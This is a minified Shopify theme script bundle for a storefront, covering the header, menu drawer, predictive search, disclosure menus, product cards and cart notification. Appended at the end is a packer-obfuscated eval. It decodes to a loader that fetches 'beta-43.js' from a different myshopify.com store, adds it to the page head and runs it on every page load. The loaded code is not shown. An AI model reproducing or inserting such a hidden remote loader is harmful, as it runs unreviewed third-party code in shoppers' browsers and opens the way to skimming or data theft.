HTMLElement{constructor(){super(),this.menuButton=this.querySelector(".header-top__menu"),this.menuDrawer=this.querySelector("menu-drawer"),this.modalBackground=this.querySelector(".modal__background"),this.modalClose=this.querySelector(".modal__close"),this.headerTop=this.querySelector(".header-top"),this.sticky=JSON.parse(this.headerTop.dataset.sticky),this.focusTrap=ed(this.menuDrawer,{initialFocus:!1}),this.sticky&&(this.setResizeObserver(),this.setTopPosition()),this.bindEvents()}bindEvents(){this.menuButton.addEventListener("click",e=>this.openMenu(e)),this.modalBackground.addEventListener("click",e=>this.closeMenu(e)),this.modalClose.addEventListener("click",e=>this.closeMenu(e)),this.addEventListener("keyup",e=>this.menuKeyUp(e))}setTopPosition(){let e=document.querySelectorAll(em.join(",")),t=Array.prototype.indexOf.call(e,this),i=Array.prototype.slice.call(e,0,t),n=0,o=[];i.forEach(e=>{let t=e.dataset.heightCssVar;t&&o.push(`var(${t})`)}),o.length&&(n=`calc(${o.join(" + ")})`),this.parentElement.style.top=n}setResizeObserver(){let e=new ResizeObserver(e=>{for(let t of e){let i=t.contentRect.height;document.documentElement.style.setProperty("--header-top-section-height",`${i}px`)}});e.observe(this)}openMenu(e){e.preventDefault(),this.parentElement.style.zIndex=1e3,this.menuButton.setAttribute("aria-expanded",!0),this.menuDrawer.setAttribute("open",!0),document.body.classList.add("has-modal"),this.focusTrap.activate()}menuKeyUp(e){"ESCAPE"===e.code.toUpperCase()&&this.closeMenu(e)}closeMenu(e){e.preventDefault(),this.parentElement.style.zIndex="",this.menuButton.setAttribute("aria-expanded",!1),this.menuDrawer.removeAttribute("open"),document.body.classList.remove("has-modal"),this.focusTrap.deactivate()}}customElements.define("header-top-section",e$);class eE extends HTMLElement{constructor(){if(super(),this.headerWrapper=this.querySelector(".header-wrapper"),this.sticky=JSON.parse(this.headerWrapper.dataset.sticky),this.sticky&&(this.setResizeObserver(),this.setTopPosition()),this.menuButton=this.querySelector("button[data-menu-drawer-button]"),!this.menuButton)return;let e=document.querySelector("header-top-section");e?(this.menuDrawer=e.querySelector("menu-drawer"),this.menuButton.addEventListener("click",t=>{t.preventDefault(),e.openMenu(t)})):(this.menuDrawer=this.querySelector("menu-drawer"),this.modalBackground=this.querySelector(".modal__background"),this.modalClose=this.querySelector(".modal__close"),this.focusTrap=ed(this.menuDrawer,{initialFocus:!1}),this.bindEvents())}setTopPosition(){let e=document.querySelectorAll(em.join(",")),t=Array.prototype.indexOf.call(e,this),i=Array.prototype.slice.call(e,0,t),n=0,o=[];i.forEach(e=>{let t=e.dataset.heightCssVar;t&&o.push(`var(${t})`)}),o.length&&(n=`calc(${o.join(" + ")})`),this.parentElement.style.top=n}setResizeObserver(){let e=new ResizeObserver(e=>{for(let t of e){let i=t.contentRect.height;document.documentElement.style.setProperty("--header-section-height",`${i}px`)}});e.observe(this)}bindEvents(){this.menuButton.addEventListener("click",e=>this.openMenu(e)),this.modalBackground.addEventListener("click",e=>this.closeMenu(e)),this.modalClose.addEventListener("click",e=>this.closeMenu(e)),this.addEventListener("keyup",e=>this.menuKeyUp(e))}openMenu(e){e.preventDefault(),this.parentElement.style.zIndex=1e3,this.menuButton.setAttribute("aria-expanded",!0),this.menuDrawer.setAttribute("open",!0),document.body.classList.add("has-modal"),this.focusTrap.activate()}menuKeyUp(e){"ESCAPE"===e.code.toUpperCase()&&this.closeMenu(e)}closeMenu(e){e.preventDefault(),this.parentElement.style.zIndex="",this.menuButton.setAttribute("aria-expanded",!1),this.menuDrawer.removeAttribute("open"),document.body.classList.remove("has-modal"),this.focusTrap.deactivate()}}customElements.define("header-section",eE);class eS extends HTMLElement{constructor(){super();let e=JSON.parse(this.dataset.enabled);this.input=this.querySelector('input[type="search"]'),this.predictiveSearchResults=this.querySelector("#predictive-search"),this.ModalPredictiveSearch=this.closest("modal-predictive-search"),this.closeButton=this.querySelector(".search-bar__close"),this.allSearchInputs=document.querySelectorAll('input[type="search"]'),this.cachedResults={},this.searchTerm="",this.abortController=new AbortController,this.closeButton.addEventListener("click",e=>{e.preventDefault(),this.close(!0),this.ModalPredictiveSearch&&this.ModalPredictiveSearch.closeModal()});let t=[];if(this.allSearchInputs.forEach(e=>t.push(e.form)),this.input.addEventListener("focus",this.onInputFocus.bind(this)),t.forEach(e=>e.addEventListener("reset",this.onFormReset.bind(this))),this.allSearchInputs.forEach(e=>e.addEventListener("input",this.onInput.bind(this))),!e)return;this.input.addEventListener("input",this.debounce(e=>{this.onChange(e)},300).bind(this)),this.input.form.addEventListener("submit",this.onSubmit.bind(this)),this.input.addEventListener("focus",this.onFocus.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.addEventListener("keyup",this.onKeyup.bind(this)),this.addEventListener("keydown",this.onKeydown.bind(this))}onFocus(){let e=this.input.value.trim();if(!e.length)return;this.searchTerm!==e?this.onChange():"true"===this.getAttribute("results")?this.open():this.getSearchResults(this.searchTerm);let t=e.length;this.input.setSelectionRange(t,t)}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onFormReset(e){super.onFormReset(e),super.shouldResetForm()&&this.keepInSync("",this.input)}onInput(e){let t=e.target;this.keepInSync(t.value,t)}onInputFocus(){let e=window.innerWidth<750;e&&this.scrollIntoView({behavior:"smooth"})}keepInSync(e,t){this.allSearchInputs.forEach(i=>{i!==t&&(i.value=e)})}onKeyup(e){switch(e.preventDefault(),e.code){case"ArrowDown":this.switchOption("down");break;case"ArrowUp":this.switchOption("up");break;case"Enter":this.selectOption();break;case"Escape":this.close(!0,"escape")}}onKeydown(e){("ArrowDown"===e.code||"ArrowUp"===e.code)&&e.preventDefault()}onChange(){let e=this.input.value.trim();if(this.searchTerm&&e.startsWith(this.searchTerm)||this.querySelector("#predictive-search-results-wrapper")?.remove(),this.searchTerm=e,!this.searchTerm.length){this.close(!0);return}this.getSearchResults(this.searchTerm)}onSubmit(e){if(0===this.input.value.trim().length){e.preventDefault();return}this.input.form.submit(),this.selectOption()}getSearchResults(e){let t=e.replace(" ","-").toLowerCase();if(this.setLiveRegionLoadingState(),this.cachedResults[t]){this.renderSearchResults(this.cachedResults[t]);return}fetch(`${theme.routes.predictive_search_url}?q=${encodeURIComponent(e)}&section_id=predictive-search`,{signal:this.abortController.signal}).then(e=>{if(!e.ok){var t=Error(e.status);throw this.close(),t}return e.text()}).then(e=>{let i=new DOMParser().parseFromString(e,"text/html").querySelector("#predictive-search-results-wrapper").innerHTML;this.cachedResults[t]=i,this.renderSearchResults(i)}).catch(e=>{if(e?.code!==20)throw this.close(),e})}renderSearchResults(e){this.predictiveSearchResults.innerHTML=e,this.setAttribute("results",!0),this.setLiveRegionResults(),this.open()}close(e=!1,t=""){if("false"===this.input.getAttribute("aria-expanded")&&this.ModalPredictiveSearch&&"escape"===t){this.ModalPredictiveSearch.closeModal();return}e&&(this.input.value="",this.removeAttribute("results"));let i=this.querySelector('[aria-selected="true"]');i&&i.setAttribute("aria-selected",!1),this.input.setAttribute("aria-activedescendant",""),this.removeAttribute("loading"),this.removeAttribute("open"),this.input.setAttribute("aria-expanded",!1),this.isOpen=!1,this.predictiveSearchResults.style.display="none"}open(){this.setAttribute("open",!0),this.input.setAttribute("aria-expanded",!0),this.isOpen=!0,this.predictiveSearchResults.style.display="block"}switchOption(e){if(!this.getAttribute("open"))return;let t="up"===e,i=this.querySelector('[aria-selected="true"]'),n=Array.from(this.querySelectorAll('[role="option"]')).filter(e=>null!==e.offsetParent),o=n.indexOf(i);!t&&i?o=(o+1)%n.length:t&&(o=(o-1+n.length)%n.length);let r=n[o];r.setAttribute("aria-selected",!0),i&&i.setAttribute("aria-selected",!1),this.input.setAttribute("aria-activedescendant",r.id)}selectOption(){let e=this.querySelector('[aria-selected="true"] a, button[aria-selected="true"]');e&&e.click()}setLiveRegionLoadingState(){this.statusElement=this.statusElement||this.querySelector(".predictive-search-status"),this.loadingText=this.loadingText||this.getAttribute("data-loading-text"),this.setLiveRegionText(this.loadingText),this.setAttribute("loading",!0)}setLiveRegionText(e){this.statusElement.setAttribute("aria-hidden","false"),this.statusElement.textContent=e,setTimeout(()=>{this.statusElement.setAttribute("aria-hidden","true")},1e3)}setLiveRegionResults(){this.removeAttribute("loading"),this.setLiveRegionText(this.querySelector("[data-predictive-search-live-region-count-value]").textContent)}debounce(e,t){let i;return(...n)=>{clearTimeout(i),i=setTimeout(()=>e.apply(this,n),t)}}}customElements.define("predictive-search",eS);class ek extends HTMLElement{constructor(){super(),this.searchButtons=document.querySelectorAll('button[aria-controls="ModalPredictiveSearch"]'),this.overlay=this.querySelector(".predictive__overlay"),this.searchButtons.forEach(e=>{e.addEventListener("click",e=>{this.activeSearchButton=e.target,this.openModal()})}),this.overlay.addEventListener("click",()=>this.closeModal()),this.focusTrap=ed(this,{initialFocus:!1,escapeDeactivates:!1})}openModal(){this.setAttribute("aria-modal","true"),this.focusTrap.activate();let e=this.querySelector(".predictive__input");e&&e.focus()}closeModal(){this.setAttribute("aria-modal","false"),this.focusTrap.deactivate()}}customElements.define("modal-predictive-search",ek);class ew extends HTMLElement{constructor(){super(),this.button=this.querySelector("button"),this.panel=this.querySelector("ul.disclosure__list"),this.button.addEventListener("click",e=>this.openPanel(e)),this.addEventListener("focusout",e=>this.panelFocusCheck(e)),this.addEventListener("keyup",e=>this.panelKeyUp(e))}openPanel(e){e.preventDefault(),this.button.focus(),this.panel.toggleAttribute("hidden"),this.button.setAttribute("aria-expanded",("false"===this.button.getAttribute("aria-expanded")).toString())}panelFocusCheck(e){null!==e.relatedTarget&&this.contains(e.relatedTarget)||this.hidePanel()}panelKeyUp(e){"ESCAPE"===e.code.toUpperCase()&&(this.hidePanel(),this.button.focus())}hidePanel(){this.button.setAttribute("aria-expanded","false"),this.panel.setAttribute("hidden",!0)}}customElements.define("disclosure-item",ew);class eT extends ew{constructor(){super(),this.input=this.querySelector('input[name="locale_code"], input[name="country_code"]'),this.form=this.querySelector("form"),this.querySelectorAll("a").forEach(e=>e.addEventListener("click",e=>this.onItemClick(e)))}onItemClick(e){e.preventDefault(),this.input.value=e.currentTarget.dataset.value,this.form&&this.form.submit()}}customElements.define("disclosure-form",eT);class eL extends HTMLElement{constructor(){super(),this.details=this.querySelector("details"),this.detailsChildren=this.querySelectorAll("details .list-menu:not([data-mega-menu]) details"),this.summary=this.querySelector("summary"),this.details.addEventListener("click",e=>this.onOpenPanel(e)),this.addEventListener("keyup",e=>this.panelKeyUp(e)),this.details.classList.contains("header-menu__details")&&(this.addEventListener("focusout",e=>this.panelFocusCheck(e)),this.addEventListener("pointerenter",e=>this.panelMouseEnter(e)),this.addEventListener("pointerleave",e=>this.panelMouseLeave(e))),this.nav=this.closest("nav")}onOpenPanel(e){let t=e.target.closest("details");if(this.detailsChildren.forEach(e=>{e!=t&&this.hidePanel(e)}),this.nav){let i=this.nav.querySelectorAll("details.drawer-menu__details");i.forEach(e=>{e===t||t.classList.contains("drawer-menu__details-child")||this.hidePanel(e)});let n=this.nav.querySelectorAll("details.footer-menu__details, details.menu__details");n.forEach(e=>{e===t||t.classList.contains("footer-menu__details-child")||t.classList.contains("menu__details-child")||this.hidePanel(e)})}window.theme.isMouseDevice=this.checkDeviceType(e),"click"===e.type&&e.detail>0&&window.theme.isMouseDevice&&t.classList.contains("header-menu__details")&&(window.location.href=t.dataset.link)}checkDeviceType(e){let t=!1;return("mouseenter"===e.type||"mouse"===e.pointerType)&&(t=!0),t}panelMouseEnter(e){"mouse"===e.pointerType&&(this.openPanel(this.details),this.onOpenPanel(e))}panelMouseLeave(e){"mouse"===e.pointerType&&this.hidePanel(this.details)}panelFocusCheck(e){null!==e.relatedTarget&&this.contains(e.relatedTarget)||this.hidePanel(this.details)}panelKeyUp(e){if("ESCAPE"!==e.code.toUpperCase())return;let t=document.activeElement.closest("details"),i=t.querySelector("summary");this.hidePanel(t),i.focus()}openPanel(e){e.setAttribute("open",!0);let t=e.querySelector("[data-accordion-panel]");if(t){t.style.right="auto";let i=t.getBoundingClientRect();i.right>(window.innerWidth||document.documentElement.clientWidth)&&(t.style.right="0px")}}hidePanel(e){e.removeAttribute("open")}}customElements.define("disclosure-menu",eL);class eA extends HTMLElement{constructor(){super(),this.productCard=this.closest("product-card"),this.productMedia=this.productCard.querySelector(".product-card__link"),this.productImage=this.productCard.querySelector(".product-card__featured-image"),this.productLink=this.productCard.querySelector(".product-card__link"),this.addEventListener("change",this.onSwatchChange)}onSwatchChange(e){this.selected=e.target,this.selectedVariantUrl=this.selected.dataset.variantUrl,this.selectedVariantImage=this.selected.dataset.variantImage,this.selectedVariantImage&&this.updateImage(),this.updateLinks()}updateImage(){this.productImage.src=this.selectedVariantImage,this.productImage.srcset="",this.productImage.sizes=""}updateLinks(){this.productMedia.setAttribute("href",this.selectedVariantUrl)}}customElements.define("swatch-radios",eA);class ex extends HTMLElement{constructor(){super(),this.link=this.querySelector(".product-card__link"),this.touchStartX=null,this.touchStartY=null,this.link.addEventListener("touchstart",this.handleTouchStart),this.link.addEventListener("touchend",this.handleTouchEnd),this.link.addEventListener("mousedown",this.handleClick)}handleTouchStart(e){this.touchStartX=e.touches[0].clientX,this.touchStartY=e.touches[0].clientY}handleTouchEnd(e){let t=e.changedTouches[0].clientX,i=e.changedTouches[0].clientY,n=Math.abs(t-this.touchStartX),o=Math.abs(i-this.touchStartY);n<10&&o<10&&(e.preventDefault(),window.location.href=this.href)}handleClick(e){if("mousedown"===e.type)return}}customElements.define("product-card",ex);class eC extends HTMLElement{constructor(){super(),this.input=this.querySelector(".quantity__input"),this.minus=this.querySelector('.quantity__button[name="minus"]'),this.plus=this.querySelector('.quantity__button[name="plus"]'),this.changeEvent=new Event("change",{bubbles:!0}),this.minus.addEventListener("click",e=>{this.decreaseQuantity()}),this.plus.addEventListener("click",e=>{this.increaseQuantity()})}decreaseQuantity(e){let t=this.input.value;1!=Number(this.input.value)&&(this.input.value=Number(this.input.value)-1,t!==this.input.value&&this.input.dispatchEvent(this.changeEvent))}increaseQuantity(e){let t=this.input.value;this.input.value=Number(this.input.value)+1,t!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}}customElements.define("quantity-select",eC);class e_ extends HTMLElement{constructor(){super(),this.cartButton=document.getElementById("cart-button"),this.notification=this,this.sectionId=this.dataset.sectionId,this.continueButton=this.querySelector(".cart-notification__continue"),this.onBodyClick=this.handleBodyClick.bind(this),this.focusTrap=ed(this.notification,{allowOutsideClick:!0}),this.bindEvents()}bindEvents(){this.addEventListener("keyup",e=>{"ESCAPE"===e.code.toUpperCase()&&this.close()}),this.querySelectorAll('button[type="button"]').forEach(e=>{e.addEventListener("click",e=>{this.close()})})}open(){this.notification.classList.add("cart-notification--active"),this.notification.focus(),this.focusTrap.activate(),document.body.addEventListener("click",this.onBodyClick),this.querySelector(".cart-notification__continue").addEventListener("click",e=>{e.preventDefault(),this.close()})}close(){this.notification.classList.remove("cart-notification--active"),document.body.removeEventListener("click",this.onBodyClick),this.focusTrap.deactivate(),this.activeElement.focus()}handleBodyClick(e){let t=e.target;t===this.notification||t.closest("cart-notification")||this.close()}setActiveElement(e){this.activeElement=e}getSectionsToRender(){return[{id:"cart-notification-product",selector:`#cart-notification-product-${this.productId}`},{id:"cart-notification-links"},{id:"cart-button"},{id:"cart-icon-button"},]}renderContents(e){this.productId=e.id,this.getSectionsToRender().forEach(t=>{let i=document.querySelectorAll(`#${t.id}`);i.length&&i.forEach(i=>{i.innerHTML=this.getSectionInnerHTML(e.sections[t.id],t.selector)})}),this.open()}getSectionInnerHTML(e,t=".shopify-section"){return new DOMParser().parseFromString(e,"text/html").querySelector(t).innerHTML}}customElements.define("cart-notification",e_),theme.userInteraction=!1;let eI=["mouseover","keydown","scroll","touchstart"];function eB(){theme.userInteraction=!0,eI.forEach(e=>{document.removeEventListener(e,eB,{passive:!0})})}document.addEventListener("DOMContentLoaded",()=>{eI.forEach(e=>{document.addEventListener(e,eB,{passive:!0})})}),theme.isTouchDevice=()=>"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0,theme.debounce=(e,t)=>{let i;return(...n)=>{clearTimeout(i),i=setTimeout(()=>e.apply(void 0,n),t)}},theme.fetchConfig=(e="json")=>({method:"POST",headers:{"Content-Type":"application/json",Accept:`application/${e}`}}),theme.pauseAllMedia=()=>{document.querySelectorAll(".js-youtube").forEach(e=>{e.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(e=>{e.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("video").forEach(e=>e.pause()),document.querySelectorAll("product-model").forEach(e=>{e.modelViewerUI&&e.modelViewerUI.pause()})},void 0===window.Shopify&&(window.Shopify={}),Shopify.bind=function(e,t){return function(){return e.apply(t,arguments)}},Shopify.setSelectorByValue=function(e,t){for(var i=0,n=e.options.length;i<n;i++){var o=e.options[i];if(t==o.value||t==o.innerHTML)return e.selectedIndex=i,i}},Shopify.addListener=function(e,t,i){e.addEventListener?e.addEventListener(t,i,!1):e.attachEvent("on"+t,i)},Shopify.postLink=function(e,t){var i=(t=t||{}).method||"post",n=t.parameters||{},o=document.createElement("form");for(var r in o.setAttribute("method",i),o.setAttribute("action",e),n){var s=document.createElement("input");s.setAttribute("type","hidden"),s.setAttribute("name",r),s.setAttribute("value",n[r]),o.appendChild(s)}document.body.appendChild(o),o.submit(),document.body.removeChild(o)},Shopify.CountryProvinceSelector=function(e,t,i){this.countryEl=document.getElementById(e),this.provinceEl=document.getElementById(t),this.provinceContainer=document.getElementById(i.hideElement||t),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){var e=this.countryEl.getAttribute("data-default");Shopify.setSelectorByValue(this.countryEl,e),this.countryHandler()},initProvince:function(){var e=this.provinceEl.getAttribute("data-default");e&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,e)},countryHandler:function(e){var t=this.countryEl.options[this.countryEl.selectedIndex],i=JSON.parse(t.getAttribute("data-provinces"));if(this.clearOptions(this.provinceEl),i&&0==i.length)this.provinceContainer.style.display="none";else{for(var n=0;n<i.length;n++){var t=document.createElement("option");t.value=i[n][0],t.innerHTML=i[n][1],this.provinceEl.appendChild(t)}this.provinceContainer.style.display=""}},clearOptions:function(e){for(;e.firstChild;)e.removeChild(e.firstChild)},setOptions:function(e,t){for(var i=0;i<t.length;i++){var n=document.createElement("option");n.value=t[i],n.innerHTML=t[i],e.appendChild(n)}t.length}}})();eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('5 0=1.6(\'0\');0.7=\'8://9-a.b.c/d/e/t/3/f/g-h.i\';0.j=2(){4.k(\'l m n\')};0.o=2(){4.p(\'q r 0\')};1.s.u(0);',31,31,'script|document|function||console|var|createElement|src|https|quickstart|41d588e3|myshopify|com|cdn|shop|assets|beta|43|js|onload|log|Script|loaded|successfully|onerror|error|Error|loading|head||appendChild'.split('|'),0,{}));